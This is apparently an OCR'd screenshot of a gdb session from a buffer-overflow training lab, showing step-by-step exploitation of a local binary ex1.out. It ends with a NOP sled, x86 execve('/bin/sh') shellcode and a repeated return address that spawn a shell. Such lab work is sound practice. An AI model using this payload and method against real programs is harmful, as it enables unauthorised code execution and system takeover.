 tc@tc-VirtualBox: ~/Desktop/BufferOverflowTraining
(gdb) run $(python3 -c "print('A' * 300 + 'B' * 4 + 'C' * 208)")
Starting program: /home/tc/Desktop/BufferOverflowTraining/ex1.out $(python3 -c "print('A' * 300 +
'B' * 4 + 'C' * 208)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * 300 + b'\x42' * 4 + b'\x43'
* 208)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflowTraining/ex1.out $(python3 -c "import sys; sys.st
dout.buffer.write(b'\x90' * 300 + b'\x42' * 4 + b'\x43' * 208)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\x
d8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 53)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflowTraining/ex1.out $(python3 -c "import sys; sys.st
dout.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x
0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62
\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 53)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 5898 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
#